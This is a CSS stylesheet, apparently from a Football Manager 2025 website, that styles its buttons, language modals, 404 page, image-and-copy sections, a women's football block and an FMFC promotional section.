@media screen and (min-width: 40em) {
  .champions-league-comp-lp__trial-title {
    font-size: 1.75rem;
  }
}
.champions-league-comp-lp__trial-content {
  font-size: 1rem;
  text-align: center;
  max-width: 820px;
  margin: 0 auto;
  line-height: 1.125;
}
@media screen and (min-width: 64em) {
  .champions-league-comp-lp__trial-content {
    font-size: 1.125rem;
  }
}
.champions-league-comp-lp__trial-content ol {
  list-style-position: inside;
}
.champions-league-comp-lp__trial-content strong, .champions-league-comp-lp__trial-content i, .champions-league-comp-lp__trial-content em {
  color: #FF501E !important;
  font-style: normal;
}
.champions-league-comp-lp__trial-content li, .champions-league-comp-lp__trial-content p {
  color: white;
  margin: 0 auto 16px;
  width: 100%;
  line-height: inherit;
}
.champions-league-comp-lp__trial-content ::marker {
  color: #FF501E;
}

.button-fm25,
a.button-fm25 {
  cursor: pointer;
  padding: 14px 20px 12px;
  transition: background 200ms, color 200ms, border 200ms;
  text-align: center;
  text-decoration: none;
  border: 0;
  border-radius: 8px;
  text-transform: none;
  font-weight: 700;
  font-family: var(--font-abc-social);
  line-height: 0.9;
  display: flex;
  align-items: center;
  position: relative;
  outline: 0;
  font-size: 1rem;
  min-height: 42px;
}
@media screen and (min-width: 64em) {
  .button-fm25,
  a.button-fm25 {
    min-height: 42px;
  }
}
.button-fm25 img,
a.button-fm25 img {
  vertical-align: middle;
  margin: auto 6px auto auto;
  width: 19px;
  height: auto;
}
.button-fm25:after,
a.button-fm25:after {
  content: "";
  display: block;
  border: 12px solid transparent;
  -o-border-image: url(../svg/button-corners-horizon.svg) round;
     border-image: url(../svg/button-corners-horizon.svg) round;
  border-image-slice: 12;
  position: absolute;
  top: -5px;
  left: -5px;
  width: calc(100% + 10px);
  height: calc(100% + 10px);
  opacity: 0;
  transition: opacity 200ms;
}
.button-fm25:hover:after, .button-fm25:focus:after, .button-fm25:active:after,
a.button-fm25:hover:after,
a.button-fm25:focus:after,
a.button-fm25:active:after {
  opacity: 1;
}
.button-fm25.disabled, .button-fm25.search-results__load-more[disabled],
a.button-fm25.disabled {
  opacity: 0.5;
}
.button-fm25--solid-purple, .wrapper-fm25--light .f-info-2025__solid-button.button-fm25, .wrapper-fm25--light .news-carousel-2025__button.button-fm25, .wrapper-fm25--light .womans-football-2025__button.button-fm25, .wrapper-fm25--light .copy-image-right-2025__button.button-fm25, .wrapper-fm25--light .copy-image-left-2025__button.button-fm25, .wrapper-fm25--light .roadmap-item__button,
a.button-fm25--solid-purple {
  color: white !important;
  background: #6E0FD7;
}
.button-fm25--solid-purple:hover, .wrapper-fm25--light .f-info-2025__solid-button.button-fm25:hover, .wrapper-fm25--light .news-carousel-2025__button.button-fm25:hover, .wrapper-fm25--light .womans-football-2025__button.button-fm25:hover, .wrapper-fm25--light .copy-image-right-2025__button.button-fm25:hover, .wrapper-fm25--light .copy-image-left-2025__button.button-fm25:hover, .wrapper-fm25--light .roadmap-item__button:hover, .button-fm25--solid-purple:focus, .wrapper-fm25--light .f-info-2025__solid-button.button-fm25:focus, .wrapper-fm25--light .news-carousel-2025__button.button-fm25:focus, .wrapper-fm25--light .womans-football-2025__button.button-fm25:focus, .wrapper-fm25--light .copy-image-right-2025__button.button-fm25:focus, .wrapper-fm25--light .copy-image-left-2025__button.button-fm25:focus, .wrapper-fm25--light .roadmap-item__button:focus, .button-fm25--solid-purple:active, .wrapper-fm25--light .f-info-2025__solid-button.button-fm25:active, .wrapper-fm25--light .news-carousel-2025__button.button-fm25:active, .wrapper-fm25--light .womans-football-2025__button.button-fm25:active, .wrapper-fm25--light .copy-image-right-2025__button.button-fm25:active, .wrapper-fm25--light .copy-image-left-2025__button.button-fm25:active, .wrapper-fm25--light .roadmap-item__button:active,
a.button-fm25--solid-purple:hover,
a.button-fm25--solid-purple:focus,
a.button-fm25--solid-purple:active {
  color: white;
}

.button-fm25--bordered-purple, .wrapper-fm25--light .f-info-2025__bordered-button.button-fm25,
a.button-fm25--bordered-purple {
  color: #0A0F1E;
  background: transparent;
  border: 2px solid #6E0FD7;
}
.button-fm25--bordered-purple:hover, .wrapper-fm25--light .f-info-2025__bordered-button.button-fm25:hover, .button-fm25--bordered-purple:focus, .wrapper-fm25--light .f-info-2025__bordered-button.button-fm25:focus, .button-fm25--bordered-purple:active, .wrapper-fm25--light .f-info-2025__bordered-button.button-fm25:active,
a.button-fm25--bordered-purple:hover,
a.button-fm25--bordered-purple:focus,
a.button-fm25--bordered-purple:active {
  color: white;
  background: transparent;
}
.button-fm25--bordered-purple:after, .wrapper-fm25--light .f-info-2025__bordered-button.button-fm25:after,
a.button-fm25--bordered-purple:after {
  display: none;
}

.button-fm25--solid-light-purple, .wrapper-fm25--dark .f-info-2025__solid-button.button-fm25, .wrapper-fm25--dark .news-carousel-2025__button.button-fm25, .wrapper-fm25--dark .womans-football-2025__button.button-fm25, .wrapper-fm25--dark .copy-image-right-2025__button.button-fm25, .wrapper-fm25--dark .copy-image-left-2025__button.button-fm25, .wrapper-fm25--dark .roadmap-item__button,
a.button-fm25--solid-light-purple {
  color: white !important;
  background: #AF78FF;
}
.button-fm25--solid-light-purple:hover, .wrapper-fm25--dark .f-info-2025__solid-button.button-fm25:hover, .wrapper-fm25--dark .news-carousel-2025__button.button-fm25:hover, .wrapper-fm25--dark .womans-football-2025__button.button-fm25:hover, .wrapper-fm25--dark .copy-image-right-2025__button.button-fm25:hover, .wrapper-fm25--dark .copy-image-left-2025__button.button-fm25:hover, .wrapper-fm25--dark .roadmap-item__button:hover, .button-fm25--solid-light-purple:focus, .wrapper-fm25--dark .f-info-2025__solid-button.button-fm25:focus, .wrapper-fm25--dark .news-carousel-2025__button.button-fm25:focus, .wrapper-fm25--dark .womans-football-2025__button.button-fm25:focus, .wrapper-fm25--dark .copy-image-right-2025__button.button-fm25:focus, .wrapper-fm25--dark .copy-image-left-2025__button.button-fm25:focus, .wrapper-fm25--dark .roadmap-item__button:focus, .button-fm25--solid-light-purple:active, .wrapper-fm25--dark .f-info-2025__solid-button.button-fm25:active, .wrapper-fm25--dark .news-carousel-2025__button.button-fm25:active, .wrapper-fm25--dark .womans-football-2025__button.button-fm25:active, .wrapper-fm25--dark .copy-image-right-2025__button.button-fm25:active, .wrapper-fm25--dark .copy-image-left-2025__button.button-fm25:active, .wrapper-fm25--dark .roadmap-item__button:active,
a.button-fm25--solid-light-purple:hover,
a.button-fm25--solid-light-purple:focus,
a.button-fm25--solid-light-purple:active {
  opacity: 0.9;
  color: white;
}

.button-fm25--bordered-light-purple, .wrapper-fm25--dark .f-info-2025__bordered-button.button-fm25,
a.button-fm25--bordered-light-purple {
  color: white;
  background: transparent;
  border: 2px solid #AF78FF;
}
.button-fm25--bordered-light-purple:hover, .wrapper-fm25--dark .f-info-2025__bordered-button.button-fm25:hover, .button-fm25--bordered-light-purple:focus, .wrapper-fm25--dark .f-info-2025__bordered-button.button-fm25:focus, .button-fm25--bordered-light-purple:active, .wrapper-fm25--dark .f-info-2025__bordered-button.button-fm25:active,
a.button-fm25--bordered-light-purple:hover,
a.button-fm25--bordered-light-purple:focus,
a.button-fm25--bordered-light-purple:active {
  color: white;
  background: transparent;
}

.button-fm25--gradient-purple-to-pink, .wrapper-fm25--dark .fmfc-2025__button.button-fm25, .wrapper-fm25--light .fmfc-2025__button.button-fm25,
a.button-fm25--gradient-purple-to-pink {
  color: white !important;
  background: linear-gradient(to right, #E664FF, #FF4164);
}
.button-fm25--gradient-purple-to-pink:hover, .wrapper-fm25--dark .fmfc-2025__button.button-fm25:hover, .wrapper-fm25--light .fmfc-2025__button.button-fm25:hover, .button-fm25--gradient-purple-to-pink:focus, .wrapper-fm25--dark .fmfc-2025__button.button-fm25:focus, .wrapper-fm25--light .fmfc-2025__button.button-fm25:focus, .button-fm25--gradient-purple-to-pink:active, .wrapper-fm25--dark .fmfc-2025__button.button-fm25:active, .wrapper-fm25--light .fmfc-2025__button.button-fm25:active,
a.button-fm25--gradient-purple-to-pink:hover,
a.button-fm25--gradient-purple-to-pink:focus,
a.button-fm25--gradient-purple-to-pink:active {
  opacity: 0.9;
  color: white;
}

.button-fm25--gradient-pink-to-purple,
a.button-fm25--gradient-pink-to-purple {
  color: white;
  background: linear-gradient(to right, #FF4164, #E664FF);
}
.button-fm25--gradient-pink-to-purple:hover, .button-fm25--gradient-pink-to-purple:focus, .button-fm25--gradient-pink-to-purple:active,
a.button-fm25--gradient-pink-to-purple:hover,
a.button-fm25--gradient-pink-to-purple:focus,
a.button-fm25--gradient-pink-to-purple:active {
  opacity: 0.9;
  color: white;
}

.underline-button-fm25 a:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 2px;
  background: linear-gradient(to right, #E664FF, #FF4164);
}

.wrapper-fm25 {
  padding: 32px 0;
}
@media screen and (min-width: 40em) {
  .wrapper-fm25 {
    padding: 40px 0;
  }
}
@media screen and (min-width: 64em) {
  .wrapper-fm25 {
    padding: 60px 0;
  }
}
.wrapper-fm25--light {
  background: #E6E6FA;
}
.wrapper-fm25--dark {
  background: #0A0F1E;
}
.main-content > .wrapper-fm25:nth-child(1), .main-content > [data-drupal-messages-fallback]:first-child + .wrapper-fm25 {
  padding-top: 92px;
}
@media screen and (min-width: 40em) {
  .main-content > .wrapper-fm25:nth-child(1), .main-content > [data-drupal-messages-fallback]:first-child + .wrapper-fm25 {
    padding-top: 108px;
  }
}
@media screen and (min-width: 64em) {
  .main-content > .wrapper-fm25:nth-child(1), .main-content > [data-drupal-messages-fallback]:first-child + .wrapper-fm25 {
    padding-top: 136px;
  }
}

.dynamic-bg {
  transition: background 500ms;
}

.language-modal-2025 {
  max-width: 382px;
  text-align: left;
  height: auto;
  outline: none;
  background: #E6E6FA;
  overflow: hidden;
  position: relative;
  border-radius: 12px;
}
@media screen and (max-width: 39.9375em) {
  .language-modal-2025 {
    margin: 1rem auto;
    width: calc(100% - 2rem);
    min-height: 0;
    padding: 40px 10px;
  }
}
@media screen and (min-width: 40em) {
  .language-modal-2025 {
    max-width: 656px !important;
    padding: 64px;
  }
}
@media screen and (min-width: 64em) {
  .language-modal-2025 {
    padding-left: 60px;
    padding-right: 60px;
  }
}
.language-modal-2025 .row {
  position: relative;
}
.language-modal-2025__bg {
  pointer-events: none;
}
.language-modal-2025__title {
  font-size: 1.5rem;
  font-family: var(--font-fm-universe);
  margin: 0px auto 28px;
  text-align: center;
  color: black;
  text-transform: none;
}
.language-modal-2025__title span {
  color: #00DDE3;
}
@media screen and (min-width: 40em) {
  .language-modal-2025__title {
    font-size: 1.75rem;
  }
}
.language-modal-2025__flags {
  position: relative;
  z-index: 1;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 16px;
}
@media screen and (min-width: 64em) {
  .language-modal-2025__flags {
    grid-template-columns: repeat(3, 1fr);
    gap: 32px;
  }
}
.language-modal-2025__flag {
  background-color: #FFFFFF;
  border-radius: 8px;
  padding: 12px;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.language-modal-2025__label {
  color: black;
  font-size: 1rem;
  margin-left: 10px;
}
.language-modal-2025 .close-button {
  color: #6E0FD7;
  z-index: 10;
}
.language-modal-2025 .close-button:hover {
  opacity: 0.6;
}

.language-detector-modal-2025 {
  max-width: 630px;
  text-align: center;
  height: auto;
  outline: none;
  background: #E6E6FA;
  border-radius: 12px;
}
@media screen and (max-width: 39.9375em) {
  .language-detector-modal-2025 {
    margin: 1rem;
    width: calc(100% - 2rem);
    min-height: 0;
    padding: 40px 16px;
  }
}
@media screen and (min-width: 40em) {
  .language-detector-modal-2025 {
    max-width: 590px !important;
    padding: 64px;
  }
}
.language-detector-modal-2025 .row {
  position: relative;
}
.language-detector-modal-2025__bg {
  pointer-events: none;
}
.language-detector-modal-2025__flag {
  width: 40px;
  height: 40px;
  overflow: hidden;
  margin: 0px auto 20px;
}
.language-detector-modal-2025__flag img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.language-detector-modal-2025__title {
  color: black;
  max-width: 400px;
  margin: 0 auto 20px;
  text-transform: none;
  font-size: 1.5rem;
  font-family: var(--font-fm-universe);
}
@media screen and (min-width: 40em) {
  .language-detector-modal-2025__title {
    font-size: 1.75rem;
  }
}
.language-detector-modal-2025__copy {
  color: black;
  max-width: 480px;
  margin: 0 auto 25px;
  font-family: var(--font-abc-social);
  font-size: 1rem;
}
.language-detector-modal-2025__button {
  border-radius: 8px;
  max-width: 164px;
  text-decoration: none;
  padding: 14px 20px;
}
.language-detector-modal-2025 .close-button {
  color: #6E0FD7 !important;
}
.language-detector-modal-2025 .close-button:hover {
  opacity: 0.6;
}

/* =============================================================
For the 404 template
================================================================ */
.not-found-2025 {
  display: flex;
  align-items: center;
  background: white;
  padding: 80px 0 40px;
  text-align: center;
  min-height: 508px;
  overflow: hidden;
  background-color: #E6E6FA;
}
@media screen and (min-width: 40em) {
  .not-found-2025 {
    padding: 160px 0 80px;
    min-height: 570px;
  }
}
.not-found-2025 > .row {
  width: 100%;
}
.not-found-2025__content-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  margin: auto;
  min-width: 95%;
}
@media screen and (min-width: 40em) {
  .not-found-2025__content-wrapper {
    min-width: 70%;
  }
}
@media screen and (min-width: 64em) {
  .not-found-2025__content-wrapper {
    min-width: 1005px;
  }
}
.not-found-2025__left-bracket {
  position: absolute;
  left: 0;
}
.not-found-2025__right-bracket {
  position: absolute;
  right: 0;
}
.not-found-2025__big {
  font-size: 5.25rem !important;
  font-family: var(--font-fm-universe);
  color: black;
  position: relative;
  line-height: 88.2px;
  margin-bottom: 0px;
}
@media screen and (min-width: 64em) {
  .not-found-2025__big {
    font-size: 8rem !important;
    line-height: 134.4px;
  }
}
.not-found-2025__title {
  font-size: 1.125rem;
  font-family: var(--font-abc-social);
  margin: 0px;
}
@media screen and (min-width: 64em) {
  .not-found-2025__title {
    max-width: 591px;
    font-size: 1.5rem;
  }
}
.not-found-2025__subtitle {
  max-width: 310px;
  position: relative;
  margin: 8px auto 12px;
  font-size: 1rem;
  line-height: 1;
  font-family: var(--font-abc-social);
  color: black;
}
@media screen and (min-width: 64em) {
  .not-found-2025__subtitle {
    max-width: 591px;
    margin: 20px auto 28px;
  }
}
.not-found-2025__buttons {
  margin-top: 12px;
  display: flex;
  justify-content: center;
}
@media screen and (min-width: 64em) {
  .not-found-2025__buttons {
    margin-top: 28px;
  }
}
.not-found-2025__button {
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  max-width: 164px;
  text-decoration: none;
  font-weight: 700;
  padding: 14px 20px;
  max-height: 42px;
}
.not-found-2025__bg {
  position: absolute;
  top: 94px;
  width: 720px;
  left: calc(50% - 360px);
  max-width: initial;
}
@media screen and (min-width: 40em) {
  .not-found-2025__bg {
    width: 3280px;
    left: calc(50% - 1640px);
  }
}
@media screen and (min-width: 64em) {
  .not-found-2025__bg {
    top: 38px;
  }
}

.copy-image-left-2025.wrapper-fm25--light {
  background: #E6E6FA;
}
.copy-image-left-2025.wrapper-fm25--light .copy-image-left-2025__title {
  color: #0A0F1E;
}
.copy-image-left-2025.wrapper-fm25--light .copy-image-left-2025__abstract {
  color: #0A0F1E;
}
.copy-image-left-2025.wrapper-fm25--dark {
  background: #0A0F1E;
}
.copy-image-left-2025.wrapper-fm25--dark .copy-image-left-2025__title {
  color: #E6E6FA;
}
.copy-image-left-2025.wrapper-fm25--dark .copy-image-left-2025__abstract {
  color: white;
}
.copy-image-left-2025__button.button-fm25 {
  width: -moz-fit-content;
  width: fit-content;
}
.copy-image-left-2025__show-medium {
  display: none;
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .copy-image-left-2025__show-medium {
    display: block;
  }
}
.copy-image-left-2025__image-container {
  width: 100%;
  overflow: hidden;
  position: relative;
  aspect-ratio: 664/375;
}
@media screen and (min-width: 64em) {
  .copy-image-left-2025__image-container {
    margin-right: 16px;
  }
}
@media screen and (min-width: 87.5em) {
  .copy-image-left-2025__image-container {
    margin-right: 32px;
  }
}
.copy-image-left-2025__background-image {
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 100%;
}
.copy-image-left-2025__logo-image {
  padding: 54px 33px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media screen and (min-width: 40em) {
  .copy-image-left-2025__logo-image {
    padding: 90px;
  }
}
@media screen and (min-width: 64em) {
  .copy-image-left-2025__logo-image {
    padding: 100px;
  }
}
.copy-image-left-2025__text-content-outer {
  display: flex;
  justify-content: flex-end;
}
.copy-image-left-2025__title {
  font-family: var(--font-fm-universe);
  text-align: left;
  font-size: 2.375rem;
  margin-bottom: 12px;
  text-transform: none;
}
@media screen and (min-width: 64em) {
  .copy-image-left-2025__title {
    font-size: 3.375rem;
  }
}
@media screen and (min-width: 87.5em) {
  .copy-image-left-2025__title {
    font-size: 5rem;
    margin-bottom: 20px;
  }
}
.copy-image-left-2025__abstract {
  line-height: 26px;
  font-size: 1rem;
  text-align: left;
  margin-bottom: 20px;
  line-height: 22.4px;
}
@media screen and (min-width: 40em) {
  .copy-image-left-2025__abstract {
    font-size: 1.125rem;
    line-height: 23.4px;
  }
}
@media screen and (min-width: 64em) {
  .copy-image-left-2025__abstract {
    font-size: 1.25rem;
    margin-bottom: 28px;
    line-height: 26px;
  }
}
.copy-image-left-2025__text-content {
  width: 100%;
  margin-top: 28px;
}
@media screen and (min-width: 40em) {
  .copy-image-left-2025__text-content {
    margin-top: 41px;
  }
}
@media screen and (min-width: 64em) {
  .copy-image-left-2025__text-content {
    margin-top: 0px;
  }
}
.copy-image-right-2025.wrapper-fm25--light {
  background: #E6E6FA;
}
.copy-image-right-2025.wrapper-fm25--light .copy-image-right-2025__title {
  color: #0A0F1E;
}
.copy-image-right-2025.wrapper-fm25--light .copy-image-right-2025__abstract {
  color: #0A0F1E;
}
.copy-image-right-2025.wrapper-fm25--dark {
  background: #0A0F1E;
}
.copy-image-right-2025.wrapper-fm25--dark .copy-image-right-2025__title {
  color: #E6E6FA;
}
.copy-image-right-2025.wrapper-fm25--dark .copy-image-right-2025__abstract {
  color: white;
}
.copy-image-right-2025__show-medium {
  display: none;
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .copy-image-right-2025__show-medium {
    display: flex;
  }
}
@media screen and (min-width: 64em) {
  .copy-image-right-2025__image-wrapper {
    display: flex;
    justify-content: right;
  }
}
.copy-image-right-2025__button.button-fm25 {
  width: -moz-fit-content;
  width: fit-content;
}
.copy-image-right-2025__image-container {
  max-height: 214px;
  height: 100%;
  overflow: hidden;
  position: relative;
}
@media screen and (min-width: 40em) {
  .copy-image-right-2025__image-container {
    max-height: 261px;
  }
}
@media screen and (min-width: 64em) {
  .copy-image-right-2025__image-container {
    margin-left: 16px;
    max-height: none;
  }
}
@media screen and (min-width: 87.5em) {
  .copy-image-right-2025__image-container {
    margin-left: 32px;
  }
}
.copy-image-right-2025__background-image {
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 100%;
}
.copy-image-right-2025__logo-image {
  padding: 54px 33px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media screen and (min-width: 40em) {
  .copy-image-right-2025__logo-image {
    padding: 90px;
  }
}
@media screen and (min-width: 64em) {
  .copy-image-right-2025__logo-image {
    padding: 100px;
  }
}
.copy-image-right-2025__text-content-outer {
  display: flex;
  justify-content: flex-start;
}
.copy-image-right-2025__title {
  font-family: var(--font-fm-universe);
  text-align: left;
  font-size: 2.375rem;
  margin-bottom: 12px;
  text-transform: none;
}
@media screen and (min-width: 64em) {
  .copy-image-right-2025__title {
    font-size: 3.375rem;
  }
}
@media screen and (min-width: 87.5em) {
  .copy-image-right-2025__title {
    font-size: 5rem;
    margin-bottom: 20px;
  }
}
.copy-image-right-2025__abstract {
  line-height: 26px;
  font-size: 1rem;
  text-align: left;
  margin-bottom: 20px;
  line-height: 22.4px;
}
@media screen and (min-width: 40em) {
  .copy-image-right-2025__abstract {
    font-size: 1.125rem;
    line-height: 23.4px;
  }
}
@media screen and (min-width: 64em) {
  .copy-image-right-2025__abstract {
    font-size: 1.25rem;
    margin-bottom: 28px;
    line-height: 26px;
  }
}
.copy-image-right-2025__text-content {
  width: 100%;
  margin-top: 28px;
}
@media screen and (min-width: 40em) {
  .copy-image-right-2025__text-content {
    margin-top: 41px;
  }
}
@media screen and (min-width: 64em) {
  .copy-image-right-2025__text-content {
    margin-top: 0px;
  }
}
.womans-football-2025 {
  padding-top: 70px;
}
@media screen and (min-width: 64em) {
  .womans-football-2025 {
    padding-top: 100px;
  }
}
@media screen and (min-width: 64em) {
  .womans-football-2025 {
    padding-top: 106px;
  }
}
.womans-football-2025.wrapper-fm25--light {
  background: #E6E6FA;
}
.womans-football-2025.wrapper-fm25--light .womans-football-2025__title {
  color: #0A0F1E;
}
.womans-football-2025.wrapper-fm25--light .womans-football-2025__abstract {
  color: #0A0F1E;
}
.womans-football-2025.wrapper-fm25--light .womans-football-2025__tint {
  background: linear-gradient(to bottom, rgba(230, 230, 250, 0), #E6E6FA);
}
.womans-football-2025.wrapper-fm25--light .womans-football-2025__right-bracket-dark,
.womans-football-2025.wrapper-fm25--light .womans-football-2025__left-bracket-dark {
  opacity: 0;
}
.womans-football-2025.wrapper-fm25--light .womans-football-2025__right-bracket-light,
.womans-football-2025.wrapper-fm25--light .womans-football-2025__left-bracket-light {
  opacity: 1;
}
.womans-football-2025.wrapper-fm25--dark {
  background: #0A0F1E;
}
.womans-football-2025.wrapper-fm25--dark .womans-football-2025__title {
  color: #E6E6FA;
}
.womans-football-2025.wrapper-fm25--dark .womans-football-2025__abstract {
  color: white;
}
.womans-football-2025.wrapper-fm25--dark .womans-football-2025__tint {
  background: linear-gradient(to bottom, rgba(10, 15, 30, 0), #0A0F1E);
}
.womans-football-2025.wrapper-fm25--dark .womans-football-2025__right-bracket-dark,
.womans-football-2025.wrapper-fm25--dark .womans-football-2025__left-bracket-dark {
  opacity: 1;
}
.womans-football-2025.wrapper-fm25--dark .womans-football-2025__right-bracket-light,
.womans-football-2025.wrapper-fm25--dark .womans-football-2025__left-bracket-light {
  opacity: 0;
}
.womans-football-2025__button.button-fm25 {
  width: -moz-fit-content;
  width: fit-content;
}
.womans-football-2025__text-content-outer {
  display: flex;
  align-items: center;
  justify-content: center;
}
.womans-football-2025__title {
  font-family: var(--font-fm-universe);
  text-transform: none;
  font-size: 2.375rem;
  text-align: center;
  margin-bottom: 12px;
}
@media screen and (min-width: 40em) {
  .womans-football-2025__title {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media screen and (min-width: 64em) {
  .womans-football-2025__title {
    font-size: 3.375rem;
    margin-top: 40px;
  }
}
@media screen and (min-width: 87.5em) {
  .womans-football-2025__title {
    font-size: 5rem;
    margin-top: 50px;
  }
}
.womans-football-2025__abstract {
  font-family: var(--font-abc-social);
  font-size: 1rem;
  text-align: center;
  line-height: 1.3;
}
@media screen and (min-width: 40em) {
  .womans-football-2025__abstract {
    font-size: 1.125rem;
  }
}
@media screen and (min-width: 64em) {
  .womans-football-2025__abstract {
    font-size: 1.25rem;
  }
}
.womans-football-2025__text-content {
  margin: 24px 17px 0px;
  width: 100%;
}
.womans-football-2025__text-content a {
  color: white !important;
  border-radius: 8px;
  max-width: 176px;
  text-decoration: none;
  padding: 14px 20px;
  display: flex;
  margin: auto;
  font-weight: 700;
  justify-content: center;
}
.womans-football-2025__text-content a:hover {
  opacity: 0.9;
  color: white;
}
@media screen and (min-width: 40em) {
  .womans-football-2025__text-content {
    margin: 40px 17px 0;
    max-width: 736px;
  }
}
@media screen and (min-width: 64em) {
  .womans-football-2025__text-content {
    margin: 60px auto 0;
    max-width: 800px;
  }
}
.womans-football-2025__image-outer {
  height: 220px;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media screen and (min-width: 40em) {
  .womans-football-2025__image-outer {
    height: 420px;
  }
}
@media screen and (min-width: 64em) {
  .womans-football-2025__image-outer {
    height: 524px;
  }
}
@media screen and (min-width: 87.5em) {
  .womans-football-2025__image-outer {
    max-width: 1208px;
    margin: auto;
  }
}
.womans-football-2025__left-bracket, .womans-football-2025__right-bracket {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
  height: 100%;
  max-height: 425px;
}
.womans-football-2025__left-bracket img, .womans-football-2025__right-bracket img {
  height: 100%;
  width: auto;
  max-width: initial;
}
.womans-football-2025__left-bracket {
  left: -15px;
}
@media screen and (min-width: 40em) {
  .womans-football-2025__left-bracket {
    left: -19px;
  }
}
@media screen and (min-width: 64em) {
  .womans-football-2025__left-bracket {
    left: 0;
  }
}
.womans-football-2025__right-bracket {
  right: -15px;
}
@media screen and (min-width: 40em) {
  .womans-football-2025__right-bracket {
    right: -19px;
  }
}
@media screen and (min-width: 64em) {
  .womans-football-2025__right-bracket {
    right: 0;
  }
}
.womans-football-2025__player {
  position: absolute;
  width: 90%;
  max-height: calc(100% + 20px);
  left: 50%;
  transform: translateX(-50%);
  -o-object-fit: contain;
     object-fit: contain;
}
@media screen and (min-width: 40em) {
  .womans-football-2025__player {
    width: 110%;
    max-width: none;
  }
}
@media screen and (min-width: 64em) {
  .womans-football-2025__player {
    max-height: initial;
    height: 100%;
  }
}
.womans-football-2025__background {
  height: calc(100% - 40px);
  max-height: 300px;
  overflow: hidden;
  padding-top: 16px;
  padding-bottom: 16px;
  margin: 0 33px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media screen and (min-width: 40em) {
  .womans-football-2025__background {
    padding-top: 21px;
    padding-bottom: 21px;
    margin: 0 44px;
  }
}
@media screen and (min-width: 64em) {
  .womans-football-2025__background {
    margin: 0 91px;
    padding-top: 29px;
    padding-bottom: 29px;
    max-height: 368px;
  }
}
.womans-football-2025__background img {
  width: 92%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
@media screen and (min-width: 87.5em) {
  .womans-football-2025__background img {
    width: 94%;
  }
}

.fmfc-2025.wrapper-fm25--light {
  background: #E6E6FA;
}
.fmfc-2025.wrapper-fm25--light .fmfc-2025__title {
  color: #0A0F1E;
}
.fmfc-2025.wrapper-fm25--light .fmfc-2025__copy {
  color: #0A0F1E;
}
.fmfc-2025.wrapper-fm25--light .fmfc-2025__lower-copy {
  color: #0A0F1E;
}
.fmfc-2025.wrapper-fm25--light .fmfc-2025__sign-in {
  color: #6E0FD7;
  font-weight: 700;
}
.fmfc-2025.wrapper-fm25--light .fmfc-2025__top-logo-light {
  opacity: 1;
}
.fmfc-2025.wrapper-fm25--light .fmfc-2025__top-logo-dark {
  opacity: 0;
}
.fmfc-2025.wrapper-fm25--dark {
  background: #0A0F1E;
}
.fmfc-2025.wrapper-fm25--dark .fmfc-2025__title {
  color: #E6E6FA;
}
.fmfc-2025.wrapper-fm25--dark .fmfc-2025__copy {
  color: white;
}
.fmfc-2025.wrapper-fm25--dark .fmfc-2025__lower-copy {
  color: white;
}
.fmfc-2025.wrapper-fm25--dark .fmfc-2025__sign-in {
  color: #AF78FF;
  font-weight: 700;
}
.fmfc-2025.wrapper-fm25--dark .fmfc-2025__top-logo-light {
  opacity: 0;
}
.fmfc-2025.wrapper-fm25--dark .fmfc-2025__top-logo-dark {
  opacity: 1;
}
.fmfc-2025__text-content-outer {
  display: flex;
  align-items: center;
}
.fmfc-2025__button.button-fm25 {
  width: -moz-fit-content;
  width: fit-content;
}
@media screen and (max-width: 63.9375em) {
  .fmfc-2025__button.button-fm25 {
    margin: auto;
  }
}
.fmfc-2025__bottom-copy {
  display: flex;
  gap: 8px;
  justify-content: center;
  font-family: var(--font-abc-social);
  margin-top: 20px;
}
@media screen and (min-width: 64em) {
  .fmfc-2025__bottom-copy {
    justify-content: flex-start;
  }
}
.fmfc-2025__title {
  font-family: var(--font-fm-universe);
  font-size: 2rem;
  margin-bottom: 8px;
  text-transform: none;
}
@media screen and (min-width: 40em) {
  .fmfc-2025__title {
    font-size: 2.25rem;
  }
}
@media screen and (min-width: 64em) {
  .fmfc-2025__title {
    font-size: 3.625rem;
  }
}
.fmfc-2025__lower-copy {
  font-size: 1rem;
}
.fmfc-2025__copy {
  margin-bottom: 16px;
  font-family: var(--font-abc-social);
  font-size: 1rem;
  line-height: 22.4px;
}
@media screen and (min-width: 40em) {
  .fmfc-2025__copy {
    font-size: 1.125rem;
  }
}
@media screen and (min-width: 64em) {
  .fmfc-2025__copy {
    font-size: 1.25rem;
    line-height: 26px;
  }
}
.fmfc-2025__text-content {
  text-align: center;
}
@media screen and (min-width: 64em) {
  .fmfc-2025__text-content {
    text-align: left;
  }
}
.fmfc-2025__image-container-outer {
  display: flex;
  justify-content: center;
  align-items: center;
}
.fmfc-2025__image-container {
  height: 100%;
  width: 100%;
  position: relative;
  overflow: hidden;
}
@media screen and (max-width: 39.9375em) {
  .fmfc-2025__image-container {
    min-height: 282px;
    min-width: calc(100% + 32px);
  }
}
.fmfc-2025__image-background {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.fmfc-2025__top-logo-outer {
  height: 60px;
  position: relative;
  margin-bottom: 40px;
}
.fmfc-2025__top-logo {
  position: absolute;
}
@media screen and (max-width: 63.9375em) {
  .fmfc-2025__top-logo {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: 46px;
  }
}
.fmfc-2025__image-logo {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  max-width: 158px;
}
@media screen and (min-width: 40em) {
  .fmfc-2025__image-logo {
    max-width: 200px;
  }
}
@media screen and (min-width: 64em) {
  .fmfc-2025__image-logo {
    max-width: 258px;
  }
}

